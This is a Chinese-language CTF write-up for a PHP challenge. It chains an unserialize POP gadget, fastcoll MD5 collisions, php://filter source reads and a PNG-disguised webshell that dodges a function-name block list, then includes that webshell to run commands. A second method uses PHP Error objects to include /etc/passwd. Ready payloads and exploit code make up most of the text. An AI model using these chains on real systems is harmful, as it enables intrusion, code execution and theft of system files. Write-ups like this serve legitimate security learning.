解法1-md5碰撞+字符截取
<?php
//hint.php
error_reporting(0);
show_source(__File__);
class K{
public $code;
private $code2;
function __get($key)
{
$this->code->$key();
}
}
class F{
public $var1;
public $var2;
function __toString(){
if(($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))){
include(substr($this->var2,0,60));
}
}
}
class C {
public $thur;
function __call($a,$b){
echo $this->thur;
}
}
class V{
public $sun;
function __destruct(){
$this->sun->code2;
}
}
if(isset($_GET['crazy'])){
$crazy=$_GET['crazy'];
unserialize($crazy);
}
?>

- 一个简单的链子,主要是过强md5碰撞,这里使用fastcoll生成了俩可以过md5的文本,因为有不可见字符,必须采用在php中直接读入文件的方式,并且这里不加urlencode是过不了的
<?php
//hint.php
error_reporting(0);
show_source(__File__);
class K{
public $code;
private $code2;
function __get($key)
{
$this->code->$key();
}
}
class F{
public $var1;
public $var2;
function __toString(){
if(($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))){
include(substr($this->var2,0,60));
}
}
}
class C {
public $thur;
function __call($a,$b){
echo $this->thur;
}
}
class V{
public $sun;
function __destruct(){
$this->sun->code2;
}
}
$q=new V;
$q->sun=new K;
$q->sun->code=new C;
$q->sun->code->thur=new F;
$q->sun->code->thur->var1=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg1.txt");
$q->sun->code->thur->var2=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg2.txt");
echo urlencode(serialize($q));
?>
O%3A1%3A%22V%22%3A1%3A%7Bs%3A3%3A%22sun%22%3BO%3A1%3A%22K%22%3A2%3A%7Bs%3A4%3A%22code%22%3BO%3A1%3A%2
2C%22%3A1%3A%7Bs%3A4%3A%22thur%22%3BO%3A1%3A%22F%22%3A2%3A%7Bs%3A4%3A%22var1%22%3Bs%3A192%3A%22php%3A
%2F%2Ffilter%2Fyy%2Fread%3Dconvert.base64-
encode%2Fresource%3Dhint.php%00%00%00%00v%8F%A5%06%ED%5B%04%FE%A6%C4ke%99%A2%AD%01%26%D95%E5vk%82%85%
3D%9Az%15%EE%A4%9F%F0%21%C3%BB%E8%7E%C89T%0Bj%EB%FA%A0%ED%A4V%CC%D75%C8%BF%F3%D6%2B%EB%B5%28o%FF%0A%9
A%97%E9%C2%87%D7%B9SR%A5%22%23%5DTo%2B%B0oB%FF%D6Z%23%A6%26%B2%D3%1A%F6%CB%ECG%DEo%96-
%1E%99%F6%0C%DC%D0%C8SQ%97%7D%1Cb%AC%1FD6%00%11%F8%98%12%A1%99P%2A%17M+%E0%22%3Bs%3A4%3A%22var2%22%3B
s%3A192%3A%22php%3A%2F%2Ffilter%2Fyy%2Fread%3Dconvert.base64-
encode%2Fresource%3Dhint.php%00%00%00%00v%8F%A5%06%ED%5B%04%FE%A6%C4ke%99%A2%AD%01%26%D95evk%82%85%3D
%9Az%15%EE%A4%9F%F0%21%C3%BB%E8%7E%C89T%0Bj%EB%FA%A0m%A5V%CC%D75%C8%BF%F3%D6%2B%EB%B5%28%EF%FF%0A%9A%
97%E9%C2%87%D7%B9SR%A5%22%23%5DTo%2B%B0oB%FF%D6%DA%23%A6%26%B2%D3%1A%F6%CB%ECG%DEo%96-
%1E%99%F6%0C%DC%D0%C8SQ%97%7D%9Ca%AC%1FD6%00%11%F8%98%12%A1%99P%AA%17M+%E0%22%3B%7D%7Ds%3A8%3A%22%00K
%00code2%22%3BN%3B%7D%7D
- 传入得到的PD9waHANCi8vdXBsb2Fka2ZjLnBocA==,解码得到文件
<?php
//uploadkfc.php
- 访问一下,查看源码,它向loginkfc.php发送了一个post


- 重复第一次的步骤,再读一次loginkfc.php的内容,但是长度已经超出60位了,刚好61位,就使用rot-13过滤器比base64少一些,然而这里莫名其妙不行,所以省略read,使用fastcoll生成md5碰撞
<?php
//hint.php
error_reporting(0);
show_source(__File__);
class K{
public $code;
private $code2;
function __get($key)
{
$this->code->$key();
}
}
class F{
public $var1;
public $var2;
function __toString(){
if(($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))){
include(substr($this->var2,0,60));
}
}
}
class C {
public $thur;
function __call($a,$b){
echo $this->thur;
}
}
class V{
public $sun;
function __destruct(){
$this->sun->code2;
}
}
$q=new V;
$q->sun=new K;
$q->sun->code=new C;
$q->sun->code->thur=new F;
$q->sun->code->thur->var1=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg1_1.txt");
$q->sun->code->thur->var2=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg2_2.txt");
echo urlencode(serialize($q));
?>
Cjw/cGhwCgplcnJvcl9yZXBvcnRpbmcoMCk7CmlmKCEkX0ZJTEVTWyJmaWxlIl0pIGV4aXQ7CmlmIChDaGVjaygpKQp7CiAgICBpZ
iAoJF9GSUxFU1siZmlsZSJdWyJlcnJvciJdID4gMCkKICAgIHsKICAgICAgICBlY2hvICI8Zm9udCBjb2xvcj0iIC4gIiMxMTE+Ii
AuICJSZXR1cm4gQ29kZTogIiAuICRfRklMRVNbImZpbGUiXVsiZXJyb3IiXSAuICI8L2ZvbnQ+IiAuICI8YnIgLz4iOwogICAgfQo
gICAgZWxzZQogICAgewogICAgICAgIGVjaG8gIuS4iuS8oOaIkOWKnyEiLiI8YnIgLz4iOwogICAgICAgIGVjaG8gIjxmb250IGNv
bG9yPSIgLiAiIzExMT4iIC4gIuaWh+S7tuWQjTogIiAuICRfRklMRVNbImZpbGUiXVsibmFtZSJdIC4gIjwvZm9udD4iIC4gIjxic
iAvPiI7CiAgICAgICAgZWNobyAiPGZvbnQgY29sb3I9IiAuICIjMTExPiIgLiAi5paH5Lu257G75Z6LOiAiIC4gJF9GSUxFU1siZm
lsZSJdWyJ0eXBlIl0gLiAiPC9mb250PiIgLiAiPGJyIC8+IjsKICAgICAgICBlY2hvICI8Zm9udCBjb2xvcj0iIC4gIiMxMTE+IiA
uICLmlofku7blpKflsI86ICIgLiAoJF9GSUxFU1siZmlsZSJdWyJzaXplIl0gLyAxMDI0KSAuICIgS2IiIC4gIjwvZm9udD4iIC4g
IjxiciAvPiI7CgogICAgICAgIGlmIChmaWxlX2V4aXN0cygiLi91cGxvYWQvIiAuICRfRklMRVNbImZpbGUiXVsibmFtZSJdKSkKI
CAgICAgICB7CiAgICAgICAgICAgIGVjaG8gIjxmb250IGNvbG9yPSIgLiAiIzExMT4iIC4gJF9GSUxFU1siZmlsZSJdWyJuYW1lIl
0gLiAiIGFscmVhZHkgZXhpc3RzLiAiIC4gIjwvZm9udD4iOwogICAgICAgIH0KICAgICAgICBlbHNlCiAgICAgICAgewogICAgICA
gICAgICBtb3ZlX3VwbG9hZGVkX2ZpbGUoJF9GSUxFU1siZmlsZSJdWyJ0bXBfbmFtZSJdLAogICAgICAgICAgICAgICAgIi4vdXBs
b2FkLyIgLiAkX0ZJTEVTWyJmaWxlIl1bIm5hbWUiXSk7CiAgICAgICAgICAgIHNsZWVwKDAuMSk7CiAgICAgICAgICAgIGlmICgkX
0ZJTEVTWyJmaWxlIl1bInR5cGUiXSAhPSAnaW1hZ2UvcG5nJykgewogICAgICAgICAgICAgICAgdW5saW5rKCIuL3VwbG9hZC8iIC
4gJF9GSUxFU1siZmlsZSJdWyJuYW1lIl0pOwogICAgICAgICAgICB9CiAgICAgICAgICAgIGVjaG8gIjxmb250IGNvbG9yPSIgLiA
iIzExMT4iIC4gIuaWh+S7tuS/neWtmOWcqDogIiAuICJ1cGxvYWQvIiAuICRfRklMRVNbImZpbGUiXVsibmFtZSJdIC4gIjwvZm9u
dD4iLiI8YnIgLz48YnIgLz4iOwogICAgICAgICAgICBlY2hvICLkuIrkvKDlkI4wLjAwMDAwMeenkuWwseiiq+WIoOaOiSI7CiAgI
CAgICAgfQogICAgfQp9CmVsc2UKewogICAgZWNobyAiPyI7Cn0KCmZ1bmN0aW9uIENoZWNrKCl7CgogICAgJG5hbWUgPSAkX0ZJTE
VTWyJmaWxlIl1bIm5hbWUiXTsKICAgICRmaWxldHlwZSA9IHBhdGhpbmZvKCRuYW1lLCBQQVRISU5GT19FWFRFTlNJT04pOwogICA
gaWYgKCRmaWxldHlwZSAhPT0gJ3BuZycpewogICAgICAgIGVjaG8gInZpdm8gNTAsZ2l2ZSB5b3UgcG5nIjsKICAgICAgICByZXR1
cm4gZmFsc2U7CiAgICB9CgogICAgJGZpbGVfY29udGVudCA9IGZpbGVfZ2V0X2NvbnRlbnRzKCRfRklMRVNbImZpbGUiXVsidG1wX
25hbWUiXSk7CgogICAgaWYgKHByZWdfbWF0Y2goJy8ocGhwaW5mb3xzeXN0ZW1cKHxldmFsXCh8Y29udGVudHN8cGFzc3RocnV8ZX
hlY1wofGNocm9vdHxkaXJ8cHJvY19vcGVufGRlbGZvbGRlcnx1bmxpbmt8Zm9wZW58ZnJlYWR8ZndyaXRlfGZwdXRzfGZsb2NrfGN
obW9kfGRlbGV0ZXxhc3NlcnR8cG9zdHxyZXF1ZXN0fGNyZWF0ZV9mdW5jdGlvbnxhcnJheV93YWxrfHByZWdfcmVwbGFjZXxjb29r
aWUpfGB8ZWNob3xzaGVsbF9leGVjfHBvcGVufGNhbGxfdXNlcl9mdW5jfGFycmF5X21hcHx2YXJfZHVtcHxmaWxlfHByaW50fGNoc
nxnZXRjaHdkfGFycmF5X3JldmVyc2V8c2hvd3xnZXR8cG9zfG5leHR8ZW5kfGN1cnJlbnR8aGV4MmJpbnx0YW58b3JkfHN0cnxpbX
Bsb2RlfHVuaXFpZHxjb3N8YXJyYXlfZmxpcHxsb2NhbGVjb252fHNlc3Npb258cmFkMmRlZ3xwaHB2ZXJzaW9ufGZsb29yfHNpbi9
VaScsJGZpbGVfY29udGVudCkpIHsKICAgICAgICByZXR1cm4gZmFsc2U7CiAgICB9CgogICAgcmV0dXJuIHRydWU7Cn0KPz4KCg==
<?php
error_reporting(0);
if(!$_FILES["file"]) exit;
if (Check())
{
if ($_FILES["file"]["error"] > 0)
{
echo "<font color=" . "#111>" . "Return Code: " . $_FILES["file"]["error"] . "</font>" . "<br
/>";
}
else
{
echo "ä¸ä¼ æå!"."<br />";
echo "<font color=" . "#111>" . "æ件å: " . $_FILES["file"]["name"] . "</font>" . "<br
/>";
echo "<font color=" . "#111>" . "æ件类å: " . $_FILES["file"]["type"] . "</font>" . "<br
/>";
echo "<font color=" . "#111>" . "æ件大å°: " . ($_FILES["file"]["size"] / 1024) . " Kb" .
"</font>" . "<br />";
if (file_exists("./upload/" . $_FILES["file"]["name"]))
{
echo "<font color=" . "#111>" . $_FILES["file"]["name"] . " already exists. " . "
</font>";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"./upload/" . $_FILES["file"]["name"]);
sleep(0.1);
if ($_FILES["file"]["type"] != 'image/png') {
unlink("./upload/" . $_FILES["file"]["name"]);
}
echo "<font color=" . "#111>" . "æ件ä¿åå¨: " . "upload/" . $_FILES["file"]["name"]
. "</font>"."<br /><br />";
echo "ä¸ä¼ å0.000001ç§å°±è¢«å æ";
}
}
}
else
{
echo "?";
}
function Check(){
$name = $_FILES["file"]["name"];
$filetype = pathinfo($name, PATHINFO_EXTENSION);
if ($filetype !== 'png'){
echo "vivo 50,give you png";
return false;
}
$file_content = file_get_contents($_FILES["file"]["tmp_name"]);
if (preg_match('/(phpinfo|system\(|eval\(|contents|passthru|exec\(|chroot|dir|proc_open|delfolder|unlink|fopen|fread|fwrite|fputs|flock|chmod|delete|assert|post|request|create_function|array_walk|preg_replace|cookie)|`|echo|shell_exec|popen|call_user_func|array_map|var_dump|file|print|chr|getchwd|array_reverse|show|get|pos|next|end|current|hex2bin|tan|ord|str|implode|uniqid|cos|array_flip|localeconv|session|rad2deg|phpversion|floor|sin/Ui',$file_content)) {
return false;
}
return true;
}
?>
if ($_FILES["file"]["type"] != 'image/png')
if (preg_match('/(phpinfo|system\(|eval\(|contents|passthru|exec\
(|chroot|dir|proc_open|delfolder|unlink|fopen|fread|fwrite|fputs|flock|chmod|delete|assert|post|reque
st|create_function|array_walk|preg_replace|cookie)|`|echo|shell_exec|popen|call_user_func|array_map|v
ar_dump|file|print|chr|getchwd|array_reverse|show|get|pos|next|end|current|hex2bin|tan|ord|str|implod
e|uniqid|cos|array_flip|localeconv|session|rad2deg|phpversion|floor|sin/Ui',$file_content)) {
return false;
}
pathinfo($name, PATHINFO_EXTENSION)
- 因为第一个php提供了文件包含的漏洞,直接上传png然后包含即可,这里使用动态函数调用绕过过滤
- 先拿windows测试一下

- 测试通过,改ls,改后缀为png直接上传,抓包看要不要改mime
<?php
$a='s'.'y'.'s'.'t'.'e'.'m';
($a)('ls');
?>


- 上传成功,测试发现成功上传,接下来拿反序列化的链子包含以下即可
- 注意文件名需要长度达到60位将md5碰撞生成的脏数据给顶掉,就不重新截图了
<?php
//hint.php
error_reporting(0);
show_source(__File__);
class K{
public $code;
private $code2;
function __get($key)
{
$this->code->$key();
}
}
class F{
public $var1;
public $var2;
function __toString(){
if(($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))){
include(substr($this->var2,0,60));
}
}
}
class C {
public $thur;
function __call($a,$b){
echo $this->thur;
}
}
class V{
public $sun;
function __destruct(){
$this->sun->code2;
}
}
$q=new V;
$q->sun=new K;
$q->sun->code=new C;
$q->sun->code->thur=new F;
$q->sun->code->thur->var1=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg1.txt");
$q->sun->code->thur->var2=file_get_contents("C:\\Users\\drinkflower\\Desktop\\fastcoll\\1_msg2.txt");
echo urlencode(serialize($q));
?>
- 可以在png后面随便加点字符,然后在poc里面加个echo substr($q->sun->code->thur->var2,0,60);看一下位数有没有问题,最终得到

O%3A1%3A%22V%22%3A1%3A%7Bs%3A3%3A%22sun%22%3BO%3A1%3A%22K%22%3A2%3A%7Bs%3A4%3A%22code%22%3BO%3A1%3A%2
2C%22%3A1%3A%7Bs%3A4%3A%22thur%22%3BO%3A1%3A%22F%22%3A2%3A%7Bs%3A4%3A%22var1%22%3Bs%3A192%3A%22%2Fvar
%2Fwww%2Fhtml%2Fupload%2F22222222222222222222222222222222222.pngaaa%00I%CC%BB%29%C1%D3%89_%60%8A%15%A
F%C2%88%F0%088%B9k%15%80%CDT%FF7%C2%3F%8E%F2%0D%B5%BA%21%D6%FC%D9P%C4%C79o%3E%BDy%40%D2%A5HS5%A91%82%
92TI%B2Y%C6%5B%87%1A%ABq%D0jf%C4%82%95%E0%87%11%A3u%FFK%AE%09%5ET%A7%BA%1A%1Bx%21%21%D1%5B%F4%C8%D9%2
8%7D%1E3Q%96%02%3C%F4r%60%B3o%D5%CF%87%DDP%28%9F%2B%FD%8BS%8C%BB%86H%2A%A2tML%01y%22%3Bs%3A4%3A%22var
2%22%3Bs%3A192%3A%22%2Fvar%2Fwww%2Fhtml%2Fupload%2F22222222222222222222222222222222222.pngaaa%00I%CC%
BB%29%C1%D3%89_%60%8A%15%AF%C2%88%F0%088%B9k%95%80%CDT%FF7%C2%3F%8E%F2%0D%B5%BA%21%D6%FC%D9P%C4%C79o%
3E%BDy%40R%A6HS5%A91%82%92TI%B2Y%C6%DB%87%1A%ABq%D0jf%C4%82%95%E0%87%11%A3u%FFK%AE%09%5ET%A7%BA%9A%1B
x%21%21%D1%5B%F4%C8%D9%28%7D%1E3Q%96%02%3C%F4r%60%B3o%D5%CF%87%5DP%28%9F%2B%FD%8BS%8C%BB%86H%2A%A2%F4
ML%01y%22%3B%7D%7Ds%3A8%3A%22%00K%00code2%22%3BN%3B%7D%7D

解法2-error类过md5
($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))
甚至
(md5($this->var1) != md5($this->var2)) && (md5($this->var1) === md5($this->var2))
- 利用error类可以实现绕过,md5函数将$this->var1当作字符串处理,那么就可以触发error类的tostring实现文件读取
- 原理是两个不同的类,所以md5值不一样,但是字符串一样,所以两个类的md5值一样
var1 != $this->var2) && (md5($this->var1) === md5($this->var2))){
include(substr($this->var2,0,60));
}
}
}
$q = new F;
$q->var1=new Error('/../../../../../../../..///////////////////etc/passwd',1);
$q->var2=new Error('/../../../../../../../..///////////////////etc/passwd',2);
echo urlencode(serialize($q));
?>
- ==error类虽然之前写过,但是不是很懂,下周把这个学了再完善一下这个知识点==








